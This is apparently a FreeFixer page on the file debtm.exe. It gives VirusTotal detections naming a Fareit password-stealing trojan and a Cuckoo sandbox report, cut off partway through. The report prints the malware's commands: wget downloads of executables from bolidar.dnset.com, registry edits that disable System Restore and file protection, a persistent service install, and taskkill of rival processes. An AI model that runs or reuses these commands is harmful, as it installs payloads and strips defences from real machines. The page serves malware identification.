What is debtm.exe?
debtm.exe is usually located in the 'c:\downloads\' folder.

Some of the anti-virus scanners at VirusTotal detected debtm.exe.
If you have additional information about the file, please share it with the FreeFixer users by posting a comment at the bottom of this page.
Digital signatures [?]
debtm.exe is not signed.
VirusTotal report
43 of the 66 anti-virus programs at VirusTotal detected the debtm.exe file. That's a 65% detection rate.
| Scanner | Detection Name |
|---|---|
| Ad-Aware | Trojan.GenericKD.30368012 |
| AegisLab | Trojan.Win32.Fareit.4!c |
| AhnLab-V3 | Trojan/Win32.Fareit.C2424181 |
| Alibaba | TrojanPSW:Win32/Fareit.34d30a8b |
| ALYac | Trojan.GenericKD.30368012 |
| Antiy-AVL | Trojan/Win32.TSGeneric |
| Arcabit | Trojan.Generic.D1CF610C |
| Avast | Win32:Malware-gen |
| AVG | Win32:Malware-gen |
| Avira | BAT/Agent.wwqhb |
| BitDefender | Trojan.GenericKD.30368012 |
| CAT-QuickHeal | TrojanPWS.Fareit |
| Comodo | Malware@#2eorzxiqu4wni |
| CrowdStrike | win/malicious_confidence_60% (W) |
| Cybereason | malicious.155a2e |
| Cyren | W32/Trojan.OOOX-1188 |
| DrWeb | Program.SrvAny |
| Emsisoft | Trojan.GenericKD.30368012 (B) |
| ESET-NOD32 | BAT/Agent.OBG |
| F-Secure | Malware.BAT/Agent.wwqhb |
| FireEye | Generic.mg.9e85b56155a2ea64 |
| Fortinet | BAT/Agent.OBG!tr |
| GData | Trojan.GenericKD.30368012 |
| Invincea | heuristic |
| K7AntiVirus | Trojan ( 004e22a51 ) |
| K7GW | Trojan ( 004e22a51 ) |
| Kaspersky | Trojan-PSW.Win32.Fareit.dsck |
| MAX | malware (ai score=96) |
| McAfee | RDN/Generic PWS.y |
| McAfee-GW-Edition | RDN/Generic PWS.y |
| Microsoft | Trojan:Win32/Tiggre!rfn |
| MicroWorld-eScan | Trojan.GenericKD.30368012 |
| NANO-Antivirus | Trojan.Win32.Fareit.eyjzdr |
| Paloalto | generic.ml |
| Panda | Trj/CI.A |
| Qihoo-360 | Win32/Trojan.PSW.732 |
| Rising | Malware.Undefined!8.C (CLOUD) |
| Sophos | Mal/Generic-S |
| Symantec | Trojan.Gen.MBT |
| Tencent | Win32.Trojan-qqpass.Qqrob.Hwwj |
| TrendMicro-HouseCall | TROJ_GEN.R007C0GJG18 |
| Yandex | Riskware.SrvAny! |
| ZoneAlarm | Trojan-PSW.Win32.Fareit.dsck |
Sandbox Report
The following information was gathered by executing the file inside Cuckoo Sandbox.
Summary
Successfully executed process in sandbox.
Summary
{
"file_created": [
"C:\\Windows\\tcpsv\\wget.exe",
"C:\\Windows\\tcpsv\\instsrv.exe",
"C:\\Windows\\tcpsv\\__tmp_rar_sfx_access_check_38496875",
"C:\\Windows\\tcpsv\\ser.bat",
"C:\\Windows\\tcpsv\\ser.reg",
"C:\\Windows\\tcpsv\\ams.exe",
"C:\\Windows\\System32\\com\\DEBRBRBRBRB"
],
"file_recreated": [
"\\??\\nul",
"\\??\\Nsi"
],
"regkey_written": [
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\AmsSs\\Security\\Security",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\AmsSs\\ErrorControl",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\sr\\Start",
"HKEY_CURRENT_USER\\Control Panel\\International\\sShortDate",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\AmsSs\\DisplayName",
"HKEY_CURRENT_USER\\Software\\WinRAR SFX\\C%%WINDOWS%tcpsv%",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows NT\\CurrentVersion\\SystemRestore\\DisableSR",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion\\SystemFileProtection\\ShowPopups",
"HKEY_CURRENT_USER\\Control Panel\\International\\sDate",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows NT\\CurrentVersion\\Winlogon\\SFCDisable",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\AmsSs\\Start",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\AmsSs\\ObjectName",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\AmsSs\\Parameters\\Application",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\AmsSs\\ImagePath",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\AmsSs\\Description",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\AmsSs\\Type"
],
"dll_loaded": [
"NETMSG",
"DNSAPI.dll",
"kernel32.dll",
"UxTheme.dll",
"C:\\Windows\\system32\\ole32.dll",
"dwmapi.dll",
"API-MS-WIN-Service-Management-L1-1-0.dll",
"C:\\Windows\\syswow64\\MSCTF.dll",
"KERNEL32.DLL",
"API-MS-Win-Core-LocalRegistry-L1-1-0.dll",
"WSOCK32.dll",
"comctl32",
"ole32.dll",
"USER32.dll",
"IMM32.dll",
"riched32.dll",
"C:\\Windows\\system32\\Winsta.dll",
"riched20.dll",
"comctl32.dll",
"C:\\Windows\\system32\\shell32.dll",
"GDI32.dll",
"C:\\Windows\\system32\\mswsock.dll",
"ADVAPI32.dll",
"rpcrt4.dll",
"C:\\Windows\\System32\\wshtcpip.dll",
"SETUPAPI.dll",
"COMCTL32.DLL"
],
"file_opened": [
"C:\\Windows\\tcpsv\\wget.exe",
"",
"C:\\Windows\\tcpsv\\instsrv.exe",
"C:\\",
"C:\\Windows\\Globalization\\Sorting\\sortdefault.nls",
"C:\\Windows\\tcpsv\\ser.bat",
"C:\\Windows\\win.ini",
"C:\\Windows\\tcpsv\\",
"\\Device\\NamedPipe\\",
"C:\\Users\\cuck\\AppData\\Local\\Temp\\2a42dd1105872804452bce39b955247c47f66ccac7c61e2a02afda50e6faf060.bin",
"C:\\Windows\\tcpsv\\ser.reg",
"C:\\Windows\\tcpsv\\ams.exe",
"C:\\Windows\\SysWOW64\\en-US\\KERNELBASE.dll.mui"
],
"file_copied": [
[
"C:\\Windows\\tcpsv\\wget.exe",
"C:\\Windows\\System32\\wget.exe"
],
[
"C:\\Windows\\tcpsv\\instsrv.exe",
"C:\\Windows\\System32\\instsrv.exe"
]
],
"file_read": [
"C:\\Windows\\tcpsv\\wget.exe",
"C:\\Windows\\tcpsv\\instsrv.exe",
"C:\\Windows\\tcpsv\\ser.bat",
"C:\\Windows\\win.ini",
"C:\\Users\\cuck\\AppData\\Local\\Temp\\2a42dd1105872804452bce39b955247c47f66ccac7c61e2a02afda50e6faf060.bin",
"C:\\Windows\\tcpsv\\ser.reg"
],
"regkey_opened": [
"HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\System",
"HKEY_CURRENT_USER\\Software",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\CTF\\TIP\\{81D4E9C9-1D3B-41BC-9E6C-4B40BF79E35E}\\Category\\Category\\{534C48C1-0607-4098-A521-4FC899C73E90}",
"HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\services\\AmsSs",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\CTF\\TIP\\{03B5835F-F03C-411B-9CE2-AA23E1171E36}\\Category\\Category\\{534C48C1-0607-4098-A521-4FC899C73E90}",
"HKEY_LOCAL_MACHINE\\System\\CurrentControlSet\\Services\\Tcpip\\Parameters\\Winsock",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\CTF\\TIP\\{AE6BE008-07FB-400D-8BEB-337A64F7051F}\\Category\\Category\\{534C48C1-0607-4098-A521-4FC899C73E90}",
"HKEY_LOCAL_MACHINE\\Software\\Policies",
"HKEY_LOCAL_MACHINE\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\AutoComplete\\Client\\",
"HKEY_CURRENT_USER\\Software\\Policies\\Microsoft\\Windows\\System",
"HKEY_LOCAL_MACHINE\\Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\Explorer",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\CTF\\Compatibility\\2a42dd1105872804452bce39b955247c47f66ccac7c61e2a02afda50e6faf060.bin",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\wmisrv.exe",
"HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\Explorer",
"HKEY_LOCAL_MACHINE\\Software\\Microsoft\\Windows\\CurrentVersion\\Setup",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion\\Explorer\\AutoComplete",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\fturl.exe",
"HKEY_CURRENT_USER\\Control Panel\\Desktop",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\CTF\\TIP\\",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\CTF\\TIP\\{E429B25A-E5D3-4D1F-9BE3-0C608477E3A1}\\Category\\Category\\{534C48C1-0607-4098-A521-4FC899C73E90}",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\CTF\\TIP\\{C1EE01F2-B3B6-4A6A-9DDD-E988C088EC82}\\Category\\Category\\{534C48C1-0607-4098-A521-4FC899C73E90}",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\CTF\\TIP\\{0000897b-83df-4b96-be07-0fb58b01c4a4}\\Category\\Category\\{534C48C1-0607-4098-A521-4FC899C73E90}",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Policies\\Microsoft\\Windows\\CurrentVersion\\Explorer\\AutoComplete",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\CTF\\TIP\\{531FDEBF-9B4C-4A43-A2AA-960E8FCDC732}\\Category\\Category\\{534C48C1-0607-4098-A521-4FC899C73E90}",
"HKEY_LOCAL_MACHINE\\Software\\Microsoft\\Windows\\CurrentVersion",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\CTF\\TIP\\{07EB03D6-B001-41DF-9192-BF9B841EE71F}\\Category\\Category\\{534C48C1-0607-4098-A521-4FC899C73E90}",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\CTF\\KnownClasses",
"HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\Services\\sr",
"HKEY_LOCAL_MACHINE\\Software\\Policies\\Microsoft\\Windows NT\\Rpc",
"HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\MountPoints2\\CPC\\Volume",
"HKEY_LOCAL_MACHINE\\Software\\Microsoft\\Command Processor",
"HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\Advanced",
"HKEY_LOCAL_MACHINE\\Software\\Microsoft\\CTF\\TIP\\{0000897b-83df-4b96-be07-0fb58b01c4a4}\\LanguageProfile\\0x00000000\\{0001bea3-ed56-483d-a2e2-aeae25577436}",
"HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\services\\AmsSs\\Parameters",
"HKEY_LOCAL_MACHINE\\Software",
"HKEY_CURRENT_USER\\Control Panel\\International",
"HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\Services\\Winsock\\Setup Migration\\Providers",
"HKEY_LOCAL_MACHINE\\Software\\Microsoft\\Rpc",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\CTF\\TIP\\{8613E14C-D0C0-4161-AC0F-1DD2563286BC}\\Category\\Category\\{534C48C1-0607-4098-A521-4FC899C73E90}",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\SystemRestore",
"HKEY_LOCAL_MACHINE\\Software\\Microsoft\\Windows\\CurrentVersion\\SystemFileProtection",
"HKEY_CLASSES_ROOT\\CLSID\\{00BB2763-6A77-11D0-A535-00C04FD7D062}\\InProcServer32",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Winlogon",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Classes\\Wow6432Node\\Interface\\{1C1C45EE-4395-11D2-B60B-00104B703EFD}\\ProxyStubClsid32",
"HKEY_CURRENT_USER\\Software\\Microsoft\\Command Processor",
"HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\MountPoints2\\CPC\\Volume\\{3f5cc1b6-70f9-11e8-b07b-806e6f6e6963}\\",
"HKEY_CURRENT_USER\\Software\\Policies",
"HKEY_CLASSES_ROOT\\CLSID\\{03C036F1-A186-11D0-824A-00AA005B4383}\\InProcServer32",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\CTF\\TIP\\{F89E9E58-BD2F-4008-9AC2-0F816C09F4EE}\\Category\\Category\\{534C48C1-0607-4098-A521-4FC899C73E90}",
"HKEY_CURRENT_USER\\Interface\\{1C1C45EE-4395-11D2-B60B-00104B703EFD}",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\CTF\\TIP\\{DCBD6FA8-032F-11D3-B5B1-00C04FC324A1}\\Category\\Category\\{534C48C1-0607-4098-A521-4FC899C73E90}",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Classes\\Wow6432Node\\Interface\\{423EC01E-2E35-11D2-B604-00104B703EFD}\\ProxyStubClsid32",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\WBEM\\CIMOM",
"HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\MountPoints2\\CPC\\Volume\\{3f5cc1b5-70f9-11e8-b07b-806e6f6e6963}\\",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\CTF\\TIP\\{3697C5FA-60DD-4B56-92D4-74A569205C16}\\Category\\Category\\{534C48C1-0607-4098-A521-4FC899C73E90}",
"HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\Services\\Winsock\\Parameters",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\CTF\\",
"HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\services\\AmsSs\\Security",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\Winsock\\Setup Migration\\Providers\\Tcpip",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\slscv.exe",
"HKEY_CURRENT_USER\\Software\\WinRAR SFX",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\CTF\\TIP\\{F25E9F57-2FC8-4EB3-A41A-CCE5F08541E6}\\Category\\Category\\{534C48C1-0607-4098-A521-4FC899C73E90}",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\CTF\\TIP\\{A028AE76-01B1-46C2-99C4-ACD9858AE02F}\\Category\\Category\\{534C48C1-0607-4098-A521-4FC899C73E90}",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\CTF\\TIP\\{78CB5B0E-26ED-4FCC-854C-77E8F3D1AA80}\\Category\\Category\\{534C48C1-0607-4098-A521-4FC899C73E90}",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\amsql.exe",
"HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\AutoComplete",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\cmsdll.exe",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\wdgmgr.exe",
"HKEY_CURRENT_USER\\Interface\\{423EC01E-2E35-11D2-B604-00104B703EFD}",
"HKEY_LOCAL_MACHINE\\System\\CurrentControlSet\\Services\\Tcpip6\\Parameters\\Winsock",
"HKEY_LOCAL_MACHINE\\Software\\Microsoft\\WBEM\\CIMOM",
"HKEY_LOCAL_MACHINE\\Software\\Microsoft\\Windows NT\\CurrentVersion\\FontSubstitutes",
"HKEY_CURRENT_USER\\Software\\Microsoft\\CTF\\DirectSwitchHotkeys",
"HKEY_CURRENT_USER\\Software\\Policies\\Microsoft\\Windows\\CurrentVersion\\Explorer\\AutoComplete",
"HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\Services\\Tcpip\\Parameters",
"HKEY_CURRENT_USER\\Keyboard Layout\\Toggle",
"HKEY_LOCAL_MACHINE\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\AutoComplete",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\ams.exe"
],
"resolves_host": [
"bolidar.dnset.com",
"127.0.0.1"
],
"file_written": [
"C:\\Windows\\tcpsv\\wget.exe",
"C:\\Windows\\tcpsv\\instsrv.exe",
"C:\\Windows\\tcpsv\\ser.bat",
"C:\\Windows\\tcpsv\\ser.reg",
"C:\\Windows\\tcpsv\\ams.exe",
"C:\\Windows\\System32\\com\\DEBRBRBRBRB"
],
"file_deleted": [
"C:\\Windows\\tcpsv\\__tmp_rar_sfx_access_check_38496875",
"C:\\Windows\\tcpsv\\ser.bat",
"C:\\Windows\\tcpsv\\ser.reg"
],
"file_exists": [
"C:\\Windows\\tcpsv\\updpars.exe*",
"C:\\Windows\\System32\\instsrv.exe",
"C:\\Windows\\tcpsv\\sc.exe",
"C:\\Windows\\System32\\wbem\\debt.exe",
"C:\\Windows\\tcpsv\\ser.reg",
"C:\\Windows\\System32\\wget.exe",
"C:\\Windows\\System32",
"C:\\Windows\\System32\\updpars.exe",
"C:\\Windows\\tcpsv\\Cdfsc.exe",
"C:\\Windows\\tcpsv",
"C:\\Windows\\tcpsv\\wget.exe",
"C:\\Windows\\tcpsv\\instsrv.exe",
"C:\\Windows\\updpars.exe",
"C:\\Windows\\tcpsv\\updpars.exe",
"C:\\Windows\\tcpsv\\ser.bat",
"C:\\Windows\\tcpsv\\ams.exe",
"C:\\Windows\\tcpsv\\\"C:\\WINDOWS\\tcpsv\\ser.bat\"",
"C:\\Windows\\System32\\sc.exe",
"C:\\Windows\\tcpsv\\debrbodm.exe",
"C:\\Windows",
"C:\\Windows\\tcpsv\\debt.exe",
"C:\\Windows\\System32\\wbem"
],
"file_moved": [
[
"C:\\Windows\\tcpsv\\instsrv.exe",
"C:\\Windows\\System32\\instsrv.exe"
]
],
"file_failed": [
"C:\\Windows\\System32\\com\\DEBRBRBRBRB",
"C:\\Windows\\tcpsv\\ser.bat"
],
"wmi_query": [
"SELECT __PATH, ProcessId, CSName, Caption, SessionId, ThreadCount, WorkingSetSize, KernelModeTime, UserModeTime, ParentProcessId FROM Win32_Process WHERE ( Caption = \"ipz2.exe\")",
"SELECT __PATH, ProcessId, CSName, Caption, SessionId, ThreadCount, WorkingSetSize, KernelModeTime, UserModeTime, ParentProcessId FROM Win32_Process WHERE ( Caption = \"wdgmgr.exe\")",
"SELECT __PATH, ProcessId, CSName, Caption, SessionId, ThreadCount, WorkingSetSize, KernelModeTime, UserModeTime, ParentProcessId FROM Win32_Process WHERE ( Caption = \"debrbodm.exe\")",
"SELECT __PATH, ProcessId, CSName, Caption, SessionId, ThreadCount, WorkingSetSize, KernelModeTime, UserModeTime, ParentProcessId FROM Win32_Process WHERE ( Caption = \"slscv.exe\")",
"SELECT __PATH, ProcessId, CSName, Caption, SessionId, ThreadCount, WorkingSetSize, KernelModeTime, UserModeTime, ParentProcessId FROM Win32_Process WHERE ( Caption = \"ipz.exe\")",
"SELECT __PATH, ProcessId, CSName, Caption, SessionId, ThreadCount, WorkingSetSize, KernelModeTime, UserModeTime, ParentProcessId FROM Win32_Process WHERE ( Caption = \"lsert.exe\")"
],
"guid": [
"{4590f812-1d3a-11d0-891f-00aa004b2e24}",
"{00000003-0000-0000-c000-000000000046}",
"{eac04bc0-3791-11d2-bb95-0060977b464c}",
"{00bb2763-6a77-11d0-a535-00c04fd7d062}",
"{00000000-0000-0000-c000-000000000046}",
"{4590f811-1d3a-11d0-891f-00aa004b2e24}",
"{44aca674-e8fc-11d0-a07c-00c04fb68820}",
"{674b6698-ee92-11d0-ad71-00c04fd8fdff}",
"{8bc3f05e-d86b-11d0-a075-00c04fb68820}",
"{807c1e6c-1d00-453f-b920-b61bb7cdd997}",
"{7c857801-7381-11cf-884d-00aa004b2e24}",
"{d5f569d0-593b-101a-b569-08002b2dbf7a}",
"{5e078e03-8265-4bbe-9487-d242edbef910}",
"{f309ad18-d86a-11d0-a075-00c04fb68820}",
"{03c036f1-a186-11d0-824a-00aa005b4383}",
"{00bb2765-6a77-11d0-a535-00c04fd7d062}",
"{dc12a687-737f-11cf-884d-00aa004b2e24}"
],
"command_line": [
"reg add \"HKLM\\SYSTEM\\CurrentControlSet\\Services\\sr\" \/v Start \/t REG_DWORD \/d \"4\" \/f",
"\"C:\\WINDOWS\\tcpsv\\ser.bat\" ",
"reg delete \"HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\ams.exe\" \/f",
"wget.exe -c http:\/\/bolidar.dnset.com\/debrbodm.exe",
"taskkill \/f \/im ipz2.exe",
"reg add \"HKLM\\Software\\Microsoft\\Windows\\CurrentVersion\\SystemFileProtection\" \/v ShowPopups \/t REG_DWORD \/d \"0\" \/f",
"wget.exe -c http:\/\/bolidar.dnset.com\/Cdfsc.exe",
"taskkill \/f \/im lsert.exe",
"taskkill \/f \/im wdgmgr.exe",
"ping 127.0.0.1 -n 2",
"reg add \"HKCU\\Control Panel\\International\" \/v sShortDate \/t REG_SZ \/d \"dd.MM.yyyy\" \/f",
"taskkill \/f \/im ipz.exe",
"C:\\Windows\\system32\\cmd.exe \/S \/D \/c\" ver\"",
"reg import ser.reg",
"reg add \"HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\SystemRestore\" \/v DisableSR \/t REG_DWORD \/d \"1\" \/f",
"C:\\windows\\system32\\instsrv.exe AmsSs C:\\Windows\\tcpsv\\ams.exe",
"taskkill \/f \/im debrbodm.exe",
"taskkill \/f \/im slscv.exe",
"regedit \/s ser.reg",
"C:\\Windows\\tcpsv\\ser.bat",
"reg delete \"HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\amsql.exe\" \/f",
"reg add \"HKCU\\Control Panel\\International\" \/v sDate \/t REG_SZ \/d \".\" \/f",
"reg delete \"HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\cmsdll.exe\" \/f",
"find \"5.1\"",
"sc stop AmsSs",
"reg delete \"HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\slscv.exe\" \/f",
"reg delete \"HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\wmisrv.exe\" \/f",
"C:\\Windows\\system32\\net1 stop AmsSs",
"net stop AmsSs",
"sc stop Cdfsc",
"sc.exe start AmsSs",
"reg add \"HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Winlogon\" \/v SFCDisable \/t REG_DWORD \/d \"4294967197\" \/f",
"reg delete \"HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\wdgmgr.exe\" \/f",
"reg delete \"HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\fturl.exe\" \/f"
],
"regkey_read": [
"HKEY_CURRENT_USER\\Keyboard Layout\\Toggle\\Language Hotkey",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion\\DevicePath",
"HKEY_CURRENT_USER\\Software\\Microsoft\\Windows NT\\CurrentVersion\\Windows\\ScrollDelay",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion\\explorer\\AutoComplete\\Always Use Tab",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\Command Processor\\AutoRun",
"HKEY_CURRENT_USER\\Software\\Microsoft\\Command Processor\\DisableUNCCheck",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion\\SystemFileProtection\\ShowPopups",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\Tcpip\\Parameters\\Winsock\\MaxSockaddrLength",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\CTF\\TIP\\{0000897b-83df-4b96-be07-0fb58b01c4a4}\\LanguageProfile\\0x00000000\\{0001bea3-ed56-483d-a2e2-aeae25577436}\\Enable",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion\\explorer\\AutoComplete\\Client\\(Default)",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Policies\\Microsoft\\Windows\\safer\\codeidentifiers\\LogFileName",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\TCPIP6\\Parameters\\Winsock\\Mapping",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Classes\\Wow6432Node\\Interface\\{423EC01E-2E35-11D2-B604-00104B703EFD}\\ProxyStubClsid32\\(Default)",
"HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\MountPoints2\\CPC\\Volume\\{3f5cc1b5-70f9-11e8-b07b-806e6f6e6963}\\Data",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\sr\\Start",
"HKEY_CURRENT_USER\\Software\\Microsoft\\Command Processor\\DelayedExpansion",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Policies\\Explorer\\TurnOffSPIAnimations",
"HKEY_LOCAL_MACHINE\\SYSTEM\\Setup\\OOBEInProgress",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Classes\\Wow6432Node\\Interface\\{1C1C45EE-4395-11D2-B60B-00104B703EFD}\\ProxyStubClsid32\\(Default)",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\Command Processor\\CompletionChar",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\Tcpip\\Parameters\\Winsock\\MinSockaddrLength",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\Command Processor\\DefaultColor",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Classes\\Wow6432Node\\CLSID\\{00BB2763-6A77-11D0-A535-00C04FD7D062}\\InProcServer32\\(Default)",
"HKEY_CURRENT_USER\\Control Panel\\International\\sShortDate",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\Control\\Nls\\Locale\\00000409",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\FontSubstitutes\\Segoe UI",
"HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\Advanced\\ListviewAlphaSelect",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows NT\\CurrentVersion\\SystemRestore\\DisableSR",
"HKEY_CURRENT_USER\\Software\\Microsoft\\Windows NT\\CurrentVersion\\Windows\\ScrollInterval",
"HKEY_CURRENT_USER\\Software\\Microsoft\\Command Processor\\EnableExtensions",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\Tcpip\\Parameters\\Domain",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\Winsock\\Parameters\\Transports",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Policies\\Microsoft\\Windows\\safer\\codeidentifiers\\DefaultLevel",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\GRE_Initialize\\DisableMetaFiles",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\Tcpip\\Parameters\\Hostname",
"HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\MountPoints2\\CPC\\Volume\\{3f5cc1b6-70f9-11e8-b07b-806e6f6e6963}\\Data",
"HKEY_CURRENT_USER\\Software\\Microsoft\\Command Processor\\PathCompletionChar",
"HKEY_CURRENT_USER\\Keyboard Layout\\Toggle\\Hotkey",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\Windows Error Reporting\\WMR\\Disable",
"HKEY_CURRENT_USER\\Control Panel\\Desktop\\SmoothScroll",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\WBEM\\CIMOM\\EnableObjectValidation",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\Tcpip\\Parameters\\DefaultTTL",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Setup\\SourcePath",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\CTF\\EnableAnchorContext",
